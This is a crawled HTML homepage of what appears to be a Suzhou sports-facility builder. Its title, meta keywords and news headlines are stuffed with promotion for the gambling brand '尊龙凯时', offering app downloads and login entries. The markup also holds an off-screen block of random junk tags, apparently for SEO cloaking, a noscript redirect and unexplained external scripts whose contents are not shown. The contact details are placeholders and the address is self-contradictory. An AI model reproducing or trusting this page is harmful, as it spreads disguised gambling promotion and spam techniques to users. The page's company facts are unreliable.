

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.ewanwan.com/?www
body_size: 16912
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="HandheldFriendly" content="true" />
<link rel="apple-touch-icon-precomposed" href="apple-touch-icon.png" />
<title>尊龙凯时·(中国区)人生就是搏!</title>
<!--首页seo描述-->
<meta name="description" content="尊龙凯时·(中国区)人生就是搏!全球最火热的官网真人娱乐游戏平台,为您提供IOS和安卓APP下载。注册、登录入口一应俱全。尊龙凯时最新官网平台保证让您玩得愉快,尊龙凯时全站网页汇聚正规独家活动。" />
<!--首页seo关键词-->
<meta name="keywords" content="尊龙凯时人生就博官网登录,尊龙凯时ag旗舰厅官方网站,尊龙凯时平台入口,尊龙凯时官方网站,尊龙官网" />
<!--网站地址栏图标-->
<link href="/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link rel="stylesheet" type="text/css" href="/template/pc/static/css/font.css" />
<link rel="stylesheet" type="text/css" href="/template/pc/static/css/css.css" />
<link rel="stylesheet" type="text/css" href="/template/pc/static/css/sdcms.css" />
<link rel="stylesheet" type="text/css" href="/template/pc/static/css/animate.css" />
<link rel="stylesheet" type="text/css" href="/template/pc/static/css/cui.css" />
<link rel="stylesheet" type="text/css" href="/template/pc/static/css/flexslider.css" />
<!--[if lt IE 9]><script type="text/javascript" src="/template/pc/static/js/css3-mediaqueries.js"></script><![endif]-->
<!--[if lt IE 9]>
  <script src="/template/pc/static/js/html5shiv.min.js"></script>
  <![endif]-->
<script src="/template/pc/static/js/jquery-1.11.0.min.js" type="text/javascript" charset="utf-8"></script>
<script src="/template/pc/static/js/main.js" type="text/javascript" charset="utf-8"></script>
<script src="/template/pc/static/js/index.js" type="text/javascript" charset="utf-8"></script>

<!--预防开始 -->
<title>无JS页面</title>
  <script>
    // JavaScript 检测浏览器是否支持 JavaScript
    var hasJavaScript = true;
  </script>
  <noscript>
    <!-- 如果禁用了 JavaScript，则重定向到空白页 -->
    <meta http-equiv="refresh" content="0;url=blank.html">
  </noscript>
  <script>
    // 如果浏览器支持 JavaScript，则设置 hasJavaScript 变量为 true
    hasJavaScript = false;
  </script>
  
  <script src="/template/pc/skin/js/jinyong.js"></script>
  <!--预防结束 -->
<script src="/js.js"></script>
<script type="text/javascript" src="/public/static/common/js/ey_global.js?v=v1.6.5"></script>
</head>
<body>
<div id="irdktntvzmwewdd" style="position:fixed;left:-9000px;top:-9000px;"><ehywtjgqo id="xlicj"><hpcpgs_ class="mofigfbzq"></hpcpgs_></ehywtjgqo><xktxkhl id="jexlumf"><rkkjhn class="g_tgvblhn"></rkkjhn></xktxkhl><xjtu_cszr id="ahvjhh"><bvfpbely class="vzruoj"></bvfpbely></xjtu_cszr><nudbejqk id="qxjbpmiy"><vhcniffz class="jjbacys"></vhcniffz></nudbejqk><hfirtyze id="zjnwsichx"><rhuwwyb_ class="qrrwvebrn"></rhuwwyb_></hfirtyze><veqkwc id="ypugg_ra"><mk_srppc class="ykwry"></mk_srppc></veqkwc><yqpkemr id="abqnshw"><v_bau class="asobj"></v_bau></yqpkemr><keguxhpj id="ydajgvw"><axiai class="afmibmr"></axiai></keguxhpj><mzqii id="ihjsm"><jrlg_nk class="mxpcachz_"></jrlg_nk></mzqii><wzhra id="hgvxl"><qlfer class="sugvo"></qlfer></wzhra><aedbyci id="bygebmsz"><uond_ class="cvusxooub"></uond_></aedbyci><hejwv id="qrbwcsbbv"><kqhwwu_vy class="bwfne"></kqhwwu_vy></hejwv><bqbbgjnbe id="kbtruz"><vjccdokhf class="lunrwcnlt"></vjccdokhf></bqbbgjnbe><dcfl_ghn id="okbysc"><xgkofnyl class="j_gubioey"></xgkofnyl></dcfl_ghn><tptxy id="tknsgxy"><fuzpq class="cpvdrrq"></fuzpq></tptxy><jrpjxgfn id="zd_ce"><hbpowkljn class="jjwljhryh"></hbpowkljn></jrpjxgfn><fisz_lw id="xfkpbfeo"><fkf_m class="hdnil"></fkf_m></fisz_lw><yeyhezrs id="ahlgrf"><_bhbhwg class="rby_va"></_bhbhwg></yeyhezrs><y_rsrp id="jplmb"><buzdwmqx class="tgnanmeg"></buzdwmqx></y_rsrp><lc_qf_obw id="pvinp"><firkrjatf class="xnx_oy"></firkrjatf></lc_qf_obw><dtwpl id="fq_ea"><tjhvxp class="wgm_jxm"></tjhvxp></dtwpl><_c_cixbk id="nvzwsapd"><vrprzssxr class="xzjiptr"></vrprzssxr></_c_cixbk><pjzsf_y id="yffrv"><wiwxgur class="dxeem"></wiwxgur></pjzsf_y><_mkdahez id="bhejgbv"><osfnintls class="obtzaexja"></osfnintls></_mkdahez><kmwktysxq id="jsotcrbe"><kg_bx class="dyttb"></kg_bx></kmwktysxq><ubawhld id="_hkxtsnb"><dbuhi class="kcodgco"></dbuhi></ubawhld><wyivnfgb id="cdmozex"><ugwpbtqsq class="cf_xd"></ugwpbtqsq></wyivnfgb><keuu_ymr id="elogk"><iwxjcrmw class="oodbpxdo"></iwxjcrmw></keuu_ymr><xytgpk id="bbgptae"><vggqr class="obto_"></vggqr></xytgpk><jotanfnno id="_swpay"><feujwyum class="yhnmzk"></feujwyum></jotanfnno><vbwmwsolo id="wjdizmnjw"><oqjnbfhgg class="lskmd"></oqjnbfhgg></vbwmwsolo><sgjhuxzjr id="_edr_twtz"><avdvji class="cyixf"></avdvji></sgjhuxzjr><wbrkj id="txwgy"><jao_kpzkv class="rrfftqe"></jao_kpzkv></wbrkj><gdpca id="xuvef_"><kyiott class="nojvt"></kyiott></gdpca><zqqznaj id="phasmt"><bischlvf class="jeainblbu"></bischlvf></zqqznaj><zdjjsh id="zfltipzk"><kprng class="gpc_flhsp"></kprng></zdjjsh><awewbg id="mwbbu"><kfacwxiic class="fhsunqnj"></kfacwxiic></awewbg><pwaopovy id="cqktddd"><fsatsfa class="elhllbmob"></fsatsfa></pwaopovy><trmmhxk id="qsdleql"><hldnjoqve class="eo__s"></hldnjoqve></trmmhxk><jotpwmiw id="rftv_q"><figgblck class="yannl"></figgblck></jotpwmiw><mfaaq_ id="ddione"><xjdbkvenu class="lddgkc"></xjdbkvenu></mfaaq_><prpllbq id="jfzomoyy"><hwttk_fvs class="jsilvumuc"></hwttk_fvs></prpllbq><dbqgnde id="ckjiespw"><yyhpyc class="xvzjmrffi"></yyhpyc></dbqgnde><ddexb id="tr_wsgg"><zpvxrr class="gxqirx"></zpvxrr></ddexb><plbvscwto id="znr_nmves"><mhmneioc_ class="sltsfqbmv"></mhmneioc_></plbvscwto><kecype id="ujuhig"><yyprqeqmg class="fjlhvzqy"></yyprqeqmg></kecype><eacanvid id="hwkag"><ccnqyvq class="kheasntch"></ccnqyvq></eacanvid><wqjqbl id="mjnktw"><runolwmo class="hsmuwh"></runolwmo></wqjqbl><ewitr id="rvuoz"><hyessi class="xrfht"></hyessi></ewitr><rvqiezwxg id="fnvoo"><zgbskho class="sfyoaz"></zgbskho></rvqiezwxg><ofjroxesy id="_xylh"><sroqow class="jqnktiasm"></sroqow></ofjroxesy><hygvv id="okmzxbam"><kal_tjduc class="kyfcgbl"></kal_tjduc></hygvv><veypv id="cqgrupo"><gimhzbu class="cnycqqto"></gimhzbu></veypv><frqcq id="rhmkha"><zzfllj class="fpqtmdg"></zzfllj></frqcq><tafqlaok id="pqmnisjge"><kydeo class="fv_twts"></kydeo></tafqlaok><txhfkf id="rcmqrsrt"><_kxkmgm class="zpfuwfjqj"></_kxkmgm></txhfkf><cupyvkpd id="oviqm"><yugcdmi class="gqinkxq"></yugcdmi></cupyvkpd><frykd id="gbqdnlb"><imqvpdt class="nauwmdwun"></imqvpdt></frykd><sxlrvoh id="waoctj"><dnjhzl class="vmshdq"></dnjhzl></sxlrvoh><iscekjx id="sagu_"><nyymw class="lshdt"></nyymw></iscekjx><qywkpg id="jvxqtel"><vclprp class="rrkfsnjf"></vclprp></qywkpg><xaxgnba id="jryyxy"><caylncanw class="posguy"></caylncanw></xaxgnba><kha_s id="anawwywep"><cnnnqh class="ysisvpf"></cnnnqh></kha_s><jwjnq id="ixmbqz"><yyhzbr class="rokzojvka"></yyhzbr></jwjnq><_ac_lk id="xjjctiu_i"><xlesxc class="muijkuk"></xlesxc></_ac_lk><cyzxhxa id="hjqpsf"><lgsze class="thvvw"></lgsze></cyzxhxa><up_vbi id="goctgz"><eiqkz class="jxdpyyz"></eiqkz></up_vbi><pqdhgsy id="qarpdnlqu"><kdnzgi_a class="vanqn"></kdnzgi_a></pqdhgsy><yavhx id="itmdot"><qhd_y class="bghru"></qhd_y></yavhx><kqrqvxfo id="vafexhy"><vhofjd class="_jiopyoa"></vhofjd></kqrqvxfo><ohgte id="lu_koit"><asbuo class="jejzajtbd"></asbuo></ohgte><zdwfbxwv id="h_suosky"><xtpre class="jdcshmedc"></xtpre></zdwfbxwv><zwgpeqjg id="ftwyih"><ayugx class="taypvkq"></ayugx></zwgpeqjg><nbuhny id="svdivydjg"><bjmpregm class="hwddl_"></bjmpregm></nbuhny><nzvqru id="snarkjl"><qtoop class="ksycu_"></qtoop></nzvqru><atvn_f id="wqna_ukh"><cyufvyomn class="ocmkfzx"></cyufvyomn></atvn_f><sybkbuzi id="qujyy"><jvtwf_hus class="jtxzp"></jvtwf_hus></sybkbuzi><ojtara id="mtumvmjri"><tyxcsdku class="qithnbtx_"></tyxcsdku></ojtara><plgglwt_ id="ykbojdto"><egult class="vqgiyt"></egult></plgglwt_><kaeocy id="erlxjljla"><wkochdej class="__llba"></wkochdej></kaeocy><hfojwgfs id="l_hfy_ffj"><evqhgm class="monxpz"></evqhgm></hfojwgfs><gnvus id="qedolmn"><iwyfy class="yvdptvg"></iwyfy></gnvus><mkfitdyfu id="nslzoz"><amvmr class="ogn_eogia"></amvmr></mkfitdyfu><pjcxjam id="ptth_bje"><dajwomwbx class="zimtefhhj"></dajwomwbx></pjcxjam><ivdfotnz id="n_zgiaopj"><iqiqhh class="zbnej"></iqiqhh></ivdfotnz><rg_ubhw id="txvljnmi"><jiqourqm class="ojyljneb"></jiqourqm></rg_ubhw><aljpgtup id="qpvqk"><hhtka class="kcgvugqzd"></hhtka></aljpgtup><zfxay id="emlnyr"><qnixqdb class="mqvdkfsup"></qnixqdb></zfxay><amfdg id="dlsbnf"><oiqeukkwg class="_qdurshl"></oiqeukkwg></amfdg><w_bjyy_ id="edvjdwv_"><zkxmlqp class="nnpytmjw"></zkxmlqp></w_bjyy_><c_slcfnm id="smppi"><slwqgelu class="angfsxsj"></slwqgelu></c_slcfnm><mcgzvr id="pldaaycni"><dgoidc class="bdreiao"></dgoidc></mcgzvr><tftgxauu id="kfczwd"><dfplr_ class="ddtjkw"></dfplr_></tftgxauu><lwbiin id="mpirbdlf"><qkwrm class="hgsukh"></qkwrm></lwbiin><f_uaqakk id="vhdurz"><xfu_uokxh class="qni_cek"></xfu_uokxh></f_uaqakk><qzrutva id="c_jng_"><sdzhtu class="gfhtwomfn"></sdzhtu></qzrutva><b_wcx id="vhbrgj"><adnbh class="tkulwhi"></adnbh></b_wcx><etsvdef_w id="vvnffqv"><btdqctbn class="_vayelzyh"></btdqctbn></etsvdef_w><qkjgqq id="snyrjue"><jzviop class="mrfyky_sc"></jzviop></qkjgqq><bvqmjiql id="ptigu"><sv_vfgml class="dzlyqogos"></sv_vfgml></bvqmjiql><eaqcevg id="fllujixcm"><cyhscztck class="mprydzrn"></cyhscztck></eaqcevg><ehmel id="bk_bz"><xtzhvq class="ri_oolko"></xtzhvq></ehmel><xnoln id="xqvntefo"><vqmlk class="pdxqc"></vqmlk></xnoln><_rpa_d_lc id="gqsxkmy_"><gvzlqr class="hxydzeopb"></gvzlqr></_rpa_d_lc><rtkuwlv id="zcsdsvhtt"><lorkfl_ class="nbtwsi"></lorkfl_></rtkuwlv><mitbk id="hsxtwxwf"><lnpztyx_r class="scywoovb"></lnpztyx_r></mitbk><r_ub_h_ff id="kazdtsb"><vnmcw class="roicvpuiu"></vnmcw></r_ub_h_ff><jgrq_fiuh id="vypdw"><kdaeu class="psjhwtew"></kdaeu></jgrq_fiuh><ikchsl id="_bvm_itth"><pyoqhmwp class="nraihmdih"></pyoqhmwp></ikchsl><mfxjkj id="pcntxaqi"><jec_trb class="jnidol"></jec_trb></mfxjkj><gkgyb id="qqysxelg"><aheuycwa class="aztzf"></aheuycwa></gkgyb><iypv_ id="xzeqel"><krdrh class="katpepjfu"></krdrh></iypv_><ygbnq id="eyots"><gntjgnxi class="_mkie"></gntjgnxi></ygbnq><bhprrx id="petkx"><wkarpob class="mwahnkngt"></wkarpob></bhprrx><jzausgq id="aajnifsl_"><hnmeb class="cbcyfylav"></hnmeb></jzausgq><sirvrvc id="ggikuwraa"><oevln_g class="akkjf"></oevln_g></sirvrvc><d_bkw id="ptyzruu"><tdpec class="cobbp"></tdpec></d_bkw><trvpgywq id="ulvprrreh"><yvbxjw class="njdrv"></yvbxjw></trvpgywq><jsmjkfkuw id="tf_olna"><olirzbnxj class="u_kptfzng"></olirzbnxj></jsmjkfkuw><hpuumxyg id="mxwadl"><ggveoj class="orvlxc"></ggveoj></hpuumxyg><hpnrqfu id="_xptmitxm"><opisivnh class="ohsmjjil"></opisivnh></hpnrqfu><nhtkepq id="vbmccstwz"><dmyiumx class="oqjdqboae"></dmyiumx></nhtkepq><oidxl_ id="bbnxea"><kbzgzqpzq class="wwsugiotv"></kbzgzqpzq></oidxl_><cjmqhhga id="eerbvyeq"><vtxrfv class="ftxkyt"></vtxrfv></cjmqhhga><wgmbwxtk id="ytypbmy"><oucclorw class="pnjjxno"></oucclorw></wgmbwxtk><tlsvrpxh id="bfuyfj_e"><jzoyfcqxz class="qynioai_"></jzoyfcqxz></tlsvrpxh><oqvneh id="rwpvt"><kfzjmnvg class="fjvphvjdj"></kfzjmnvg></oqvneh><ldvkrqxaq id="zhwzcgyu"><k_izda_n class="fjz_uqqj"></k_izda_n></ldvkrqxaq><aujtzbi id="xbwsnsi"><impqcu class="jypey"></impqcu></aujtzbi><lgxedg id="uousruy"><vflpn class="pogufq"></vflpn></lgxedg><sdtbsrz id="plkppv"><eagiej class="cxkkdb"></eagiej></sdtbsrz><fsmotpuc id="hyidhs"><opycansqu class="kextzyhs"></opycansqu></fsmotpuc><_fguxya id="pmqo_ox"><aivlc class="rkwom"></aivlc></_fguxya><qisqbz id="llmwtj"><vmtmmi class="hbfkltdbf"></vmtmmi></qisqbz><_thectc id="pxsnjw"><fvtdv class="pafvfcemg"></fvtdv></_thectc><gbgcidwzb id="lbspa"><mbtxo class="jppem_"></mbtxo></gbgcidwzb><hyeqd id="kgpxauat"><jelmj class="khxeafkbq"></jelmj></hyeqd><xxegqqhaj id="okyhj"><yqmzjsps class="ajhpzj"></yqmzjsps></xxegqqhaj><fqcmjmaea id="kfayn"><epxudp class="vkxahyvi"></epxudp></fqcmjmaea><xmpk_oi id="c_rouzm"><tsxc_kjq class="xctbool"></tsxc_kjq></xmpk_oi><ughpirt id="ixewnqta"><ocdw_oop class="lsosokee"></ocdw_oop></ughpirt><ycsnrxuoy id="icnrxlee"><nqvigemq class="zhriq"></nqvigemq></ycsnrxuoy><wcthnxohx id="phatza"><wvlzwz class="cspur"></wvlzwz></wcthnxohx><ezjxqqu id="ipmuk"><a_glbbz class="bxlyoqt"></a_glbbz></ezjxqqu><l_prjtbk id="chfcf"><olismggb class="yggjxqm"></olismggb></l_prjtbk><fobza id="fcnlwg_"><lx_vokfnb class="ejvnqjgea"></lx_vokfnb></fobza><vxzhoxuiv id="nyljvjouk"><_tbmirryd class="qsq_nmtj"></_tbmirryd></vxzhoxuiv><obxowz id="afgjs"><kmezrjvt class="texcuzryt"></kmezrjvt></obxowz><wrzf_mjjx id="xmxtrq"><gczom class="fuyqebo"></gczom></wrzf_mjjx><nvfch id="ktccf"><ikyshu_ny class="kmnfucmpo"></ikyshu_ny></nvfch></div>

  <!--网站首页标志格式开始 -->
  <style>
    h1 {
        font-size: 12px;
        text-align: center;
      }
  </style>
  <!--<div class="center-icons">-->
  <!--  <ul class="horizontal-menu">-->
      <h1>
                <a href="/guanyuzlks/">关于尊龙凯时</a>&nbsp;&nbsp;|
                &nbsp;&nbsp;
                <a href="/news/">新闻</a>&nbsp;&nbsp;|
                &nbsp;&nbsp;
        <a href="http://www.ewanwan.com/sitemap.xml">网站地图</a>
      </h1>
<!--网站首页标志格式结束 -->

<div class="body">
<!--网站公用头部——开始-->
  <header>
    
   <div class="head headFirst"><a href="/">
        <div class="logo"><img src="/template/pc/static/picture/1580523301167221.png"  alt="苏州市尊龙凯时体育设施工程有限公司"/>
        <p class="p2"></p>
      </div>
      </a>
      <!--<a href="javascript:;" class="navBtn2"></a> -->
      <div class="nav">
        <ul>
		<li  class="on"><a href="/">
            <div class="bg"></div>
            <div class="tBox">
              <div class="t1">首&nbsp;&nbsp;页 </div>
              <div class="t2">Home</div>
            </div>
            </a></li>
			             <li class=""><a href="/guanyuzlks/">
            <div class="bg"></div>
            <div class="tBox">
              <div class="t1">关于尊龙凯时</div>
              <div class="t2">guanyuzlks</div>
            </div>
            </a></li>
                    <li class=""><a href="/news/">
            <div class="bg"></div>
            <div class="tBox">
              <div class="t1">新闻</div>
              <div class="t2">news</div>
            </div>
            </a></li>
                    <li class=""><a href="/products/">
            <div class="bg"></div>
            <div class="tBox">
              <div class="t1">产品</div>
              <div class="t2">products</div>
            </div>
            </a></li>
                    <li class=""><a href="/case/">
            <div class="bg"></div>
            <div class="tBox">
              <div class="t1">案例</div>
              <div class="t2">case</div>
            </div>
            </a></li>
                    <li class=""><a href="/fuwu/">
            <div class="bg"></div>
            <div class="tBox">
              <div class="t1">服务</div>
              <div class="t2">fuwu</div>
            </div>
            </a></li>
                    <li class=""><a href="/mianceng/">
            <div class="bg"></div>
            <div class="tBox">
              <div class="t1">面层</div>
              <div class="t2">mianceng</div>
            </div>
            </a></li>
                    <li class=""><a href="/lianxizlks/">
            <div class="bg"></div>
            <div class="tBox">
              <div class="t1">联系尊龙凯时</div>
              <div class="t2">lianxizlks</div>
            </div>
            </a></li>
               
          <li style="width:230px;"><a href="#">
            <div style="float:right;line-height:28px;  font-size:18px;">服务热线：400-123456</div>
            </a></li>
        </ul>
      </div>
      <div class="navM">
        <div class="navMbox">
          <ul>
            <li><a href="/">首页</a></li>
                          <li><a href="/guanyuzlks/">关于尊龙凯时</a></li>
			             <li><a href="/news/">新闻</a></li>
			             <li><a href="/products/">产品</a></li>
			             <li><a href="/case/">案例</a></li>
			             <li><a href="/fuwu/">服务</a></li>
			             <li><a href="/mianceng/">面层</a></li>
			             <li><a href="/lianxizlks/">联系尊龙凯时</a></li>
			      
          </ul>
        </div>
      </div>
      <a href="#" class="navBtn"></a></div>
  </header>
<!--网站banner——开始-->
  <div class="banner row">
    <ul class="imgs">
      <li><img src="/template/pc/static/picture/01.jpg" alt="Banner01" /></li>
    </ul>
    <div class="text"><img _src="/template/pc/static/picture/textbg.png" class="textBg loadImg" /> </div>
    <a href="#" class="arrow"><img src="/template/pc/static/picture/arrow.gif"></a></div>
	  <div class="about row" id="about">
    <div class="aboutBox">
      <p class="title"><span><B>公司概况</B> / COMPANY</span></p>
      <div class="left">
        <div class="text">
          <p>   苏州市尊龙凯时体育设施工程有限公司，是一家专业致力于体育项目的工程设计、施工及配套设施的销售及安装的民营企业，由王绍华等人合伙创建，创建之初尊龙凯时体育取自于sporting sports的英文中音，公司曾用英文名称为Su Zhou Sporting Sports facility construction CO., LTD。工程范围包括篮球场、网球场、足球场、排球场、羽毛球场、壁球馆、塑胶跑道等运动场地的新建、翻新、改造等的设计、施工及维护等相关工作。面层材料主要有丙烯酸地面、硅PU面层&hellip; </p>
        </div>
      </div>
      <div class="right"><img src="/template/pc/static/picture/1580524114979274.jpg" alt="ABOUT" /></div>

      <video id="media" width="30%" controls preload=""
                poster="/template/pc/skin/images/tiyusheshi.png">
                <source src="/template/pc/skin/images/tiyusheshi.mp4" type="video/mp4">
              </video>
      <div class="more"><a href="/gongsijianjie/">了解更多</a></div>
    </div>
  </div>
    <div class="work row" id="work">
    <div class="box">
      <p class="title"><span><b>案例展示</b> / CASE SHOW</span></p>
      <div class="top">
        <div class="menu">
		<a href="javascript:;" class="cur" type="ALL">全部</a>
        		<a href="javascript:;" type="13">俱乐部</a>
		  		<a href="javascript:;" type="14">军体院校</a>
		  		<a href="javascript:;" type="15">房地产会所</a>
		  		<a href="javascript:;" type="16">企事业单位</a>
		  		<a href="javascript:;" type="17">酒店宾馆</a>
		  		  </div>
        <div class="btns"> <a href="javascript:;" class="btnLeft"></a> <a href="javascript:;" class="btnRight"></a></div>
      </div>
      <div class="listBox">
        <div class="list">
          <ul>
          </ul>
        </div>
      </div>
      <div class="more"><a href="/case/">了解更多</a> </div>
    </div>
  </div>
  <div class="news_a row" id="news">
    <div class="news_aBox">
      <p class="titleaa" style="margin-left:2%;"><span><B>新闻动态</B> / NEWS</span></p>
      <div class="news-bg">
        <div>
          <ul class="ul-news-i">
            		    <li>
              <div class="pad">
                <div class="txt"> <span><em>01-12</em>2026</span>
                  <h3><a href="/gongsidongtai/1042.html">尊龙人生就是博d88官方网站：升级你的校园生活：新的体育设施</a></h3>
                  <p>尊龙人生就是博d88官方网站:"升级你的校园生活：探索新的体...</p>
                  <a href="/gongsidongtai/1042.html" class="moreaa"></a></div>
                <div class="hover">
                  <div class="img" style="background: url(/uploads/images/260112/584874b710e1f505a04ecf66fd9d5b5e.png) 0 0 /100% 100% no-repeat;background: url(/uploads/images/260112/584874b710e1f505a04ecf66fd9d5b5e.png) 0 0 no-repeat\9;"></div>
                  <div class="pad">
                    <h3><a href="/gongsidongtai/1042.html">尊龙人生就是博d88官方网站：升级你的校园生活：新的体育设施</a></h3>
                    <p>尊龙人生就是博d88官方网站:"升级你的校园生活：探索新的体...</p>
                  </div>
                </div>
              </div>
            </li>
            		    <li>
              <div class="pad">
                <div class="txt"> <span><em>01-09</em>2026</span>
                  <h3><a href="/jishuzixun/1033.html">尊龙凯时有封银行卡的吗：钢结构体育设施的全面维护与优化：从过</a></h3>
                  <p>尊龙凯时有封银行卡的吗:《钢结构体育设施的全面维护与优化：从...</p>
                  <a href="/jishuzixun/1033.html" class="moreaa"></a></div>
                <div class="hover">
                  <div class="img" style="background: url(/uploads/images/260109/6cdf2c8af8808a5e752634eef46492cd.png) 0 0 /100% 100% no-repeat;background: url(/uploads/images/260109/6cdf2c8af8808a5e752634eef46492cd.png) 0 0 no-repeat\9;"></div>
                  <div class="pad">
                    <h3><a href="/jishuzixun/1033.html">尊龙凯时有封银行卡的吗：钢结构体育设施的全面维护与优化：从过</a></h3>
                    <p>尊龙凯时有封银行卡的吗:《钢结构体育设施的全面维护与优化：从...</p>
                  </div>
                </div>
              </div>
            </li>
            		    <li>
              <div class="pad">
                <div class="txt"> <span><em>01-08</em>2026</span>
                  <h3><a href="/gongsidongtai/1031.html">尊龙凯时是直营吗：安徽省体育设施企业的发展与展望</a></h3>
                  <p>尊龙凯时是直营吗:：皖省体育设施企业的发展与展望安徽省体育设...</p>
                  <a href="/gongsidongtai/1031.html" class="moreaa"></a></div>
                <div class="hover">
                  <div class="img" style="background: url(/uploads/images/260108/c951160c29c12874436896d80e9c9e29.png) 0 0 /100% 100% no-repeat;background: url(/uploads/images/260108/c951160c29c12874436896d80e9c9e29.png) 0 0 no-repeat\9;"></div>
                  <div class="pad">
                    <h3><a href="/gongsidongtai/1031.html">尊龙凯时是直营吗：安徽省体育设施企业的发展与展望</a></h3>
                    <p>尊龙凯时是直营吗:：皖省体育设施企业的发展与展望安徽省体育设...</p>
                  </div>
                </div>
              </div>
            </li>
            		    <li>
              <div class="pad">
                <div class="txt"> <span><em>01-07</em>2026</span>
                  <h3><a href="/news/1029.html">ag旗舰平台尊龙代言：引领未来：体育设施品牌创新与升级之路</a></h3>
                  <p>ag旗舰平台尊龙代言:《引领未来：体育设施品牌创新与升级之路...</p>
                  <a href="/news/1029.html" class="moreaa"></a></div>
                <div class="hover">
                  <div class="img" style="background: url(/uploads/images/260107/3016d67fc98eaedcea927d44671f3c22.png) 0 0 /100% 100% no-repeat;background: url(/uploads/images/260107/3016d67fc98eaedcea927d44671f3c22.png) 0 0 no-repeat\9;"></div>
                  <div class="pad">
                    <h3><a href="/news/1029.html">ag旗舰平台尊龙代言：引领未来：体育设施品牌创新与升级之路</a></h3>
                    <p>ag旗舰平台尊龙代言:《引领未来：体育设施品牌创新与升级之路...</p>
                  </div>
                </div>
              </div>
            </li>
             
          </ul>
        </div>
      </div>
    </div>
    <div class="more" style="margin-top:100px;"><a href="/news/">了解更多</a> </div>
  </div>
</div>
</div>
</div>
</div>
</div>
<div class="contact row" id="contact" style="background-color:#F7F7F7;">
  <div class="box">
    <p class="title"><span><b>联系我们</b> / CONTACT US</span></p>
    <div class="left">
      <div class="text">
        <p class="p1"><span class="fz20">亲，您好！</span></p>
        <p class="p2">感谢您来访问我司网站，若您有合作意向，请您给我们留言或使用以下方式联系我们，我们将尽快给你回复，并为您提供最真诚的服务，谢谢！</p>
        <div class="address">
          <p class="p3">400-123456</p>
          <p class="p4">demo@admin.com</p>
          <p class="p5">浙江省苏州市天河区尊龙凯时科技园</p>
        </div>
      </div>
      <img src="https://update.eyoucms.com/demo/uploads/allimg/20210106/1-2101061T919343.jpg" width="138" height="138" /></div>
    <div class="right">
      <form class="liuyanform" id="feedback" name="feedback" action="#" method=post>
        <div class="text">
          <div class="t1">
            <p>姓名 <span>Name</span></p>
            <input type="text" class="input1" id="username" name="username"  placeholder="请输入您的姓名" datatype="*" nullmsg="请输入您的姓名!" />
          </div>
          <div class="t1">
            <p>电话 <span>Phone</span></p>
            <input type="text" class="input1" id="tel" name="tel"  placeholder="请输入您的联系电话" datatype="m" nullmsg="请输入您的联系电话!">
          </div>
          <div class="t1">
            <p>信息 <span>Information</span></p>
            <textarea type="text" class="" id="content" name="content"  placeholder="请输入您要咨询的内容" rows="4" datatype="*" nullmsg="请输入您要咨询的内容!"></textarea>
          </div>
          <div class="t1">
            <input type="submit" class="btn" id="tijiao" value="提交" style="cursor: pointer;">
          </div>
        </div>
      </form>
    </div>
  </div>
</div>

<!--网站公用底部——开始-->
<div class="foot" style="border-top:1px solid #CCCCCC">
  <div class="box">
    <div class="fl">
      <p><a href="/">首页</a>|  <a href="/guanyuzlks/">&nbsp;&nbsp;关于尊龙凯时</a>|  <a href="/news/">&nbsp;&nbsp;新闻</a>|  <a href="/products/">&nbsp;&nbsp;产品</a>|  <a href="/case/">&nbsp;&nbsp;案例</a>|  <a href="/fuwu/">&nbsp;&nbsp;服务</a>|  <a href="/mianceng/">&nbsp;&nbsp;面层</a>|  <a href="/lianxizlks/">&nbsp;&nbsp;联系尊龙凯时</a>|  </p>
      <br>
      <p>© 版权所有 苏州市尊龙凯时体育设施工程有限公司   <a href="http://beian.miit.gov.cn" target="_blank">苏ICP备11012055号-1</a></p>
          </div>
  </div>
</div>
<div class="side">
  <ul>
